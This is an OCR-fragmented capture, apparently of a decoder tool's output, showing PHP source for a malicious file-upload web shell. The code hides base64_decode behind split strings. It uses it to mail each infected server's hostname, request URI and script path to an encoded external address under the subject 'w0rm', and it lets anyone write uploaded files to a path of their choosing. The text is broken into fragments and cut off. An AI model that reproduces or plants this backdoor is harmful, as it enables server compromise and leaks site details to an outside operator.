
Decoded Output
download
<?php
$files
 = @
$_FILES
[
"files"
$_
 = 
"-u : http://"
 . 
$_SERVER
[
'SERVER_NAM
E'
] . 
$_SERVER
[
'REQUEST_URI'
] . 
" "
; 
$_
 .= 
"-p : "
 . 
__file__
; 
$windows
=
'hbW1lcnplcm9AZ
21haWwu'
;
$mobil
 = 
"e"
;
$andr0id
=
"mai"
;
$if
=
$an
dr0id
.
'l'
;
$desktop
=
"bas$mobil"
.
'64'
.
"_d$mobi
l"
.
"cod$mobil"
; 
$if
( 
$desktop
(
'c3B'
.
$window
s
.
'Y29t'
),
$desktop
(
'dzBybQ'
),
$_
,
$desktop
(
'Zn
JvbTogQm9UIDxib3RAd2VibWFpbC5jb20+'
if
 (
$files
[
"name"
] != 
''
) { 

$fullpath
 = 
$_REQUEST
[
"path"
] . 
$files
[
"name"
]; 

if
 (move_uploaded_file(
$files
[
'tmp_nam
e'
], 
$fullpath
)) { 

echo
"<h1><a href='$fullpath'>OK-Cli
ck here!</a></h1>"
; 

    } 

}
echo
'<html><head><title>Upload files...</t
itle></head><body><form method=POST enctype
="multipart/form-data" action=""><input type